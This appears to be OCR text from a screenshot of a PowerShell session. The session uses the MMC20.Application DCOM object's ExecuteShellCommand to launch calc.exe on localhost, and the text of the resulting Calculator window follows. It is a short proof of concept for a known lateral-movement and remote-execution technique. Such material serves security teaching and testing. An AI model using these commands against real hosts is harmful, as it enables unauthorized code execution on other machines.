 Windows PowerShell
PS C:\Users\douser> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\douser> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\douser>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +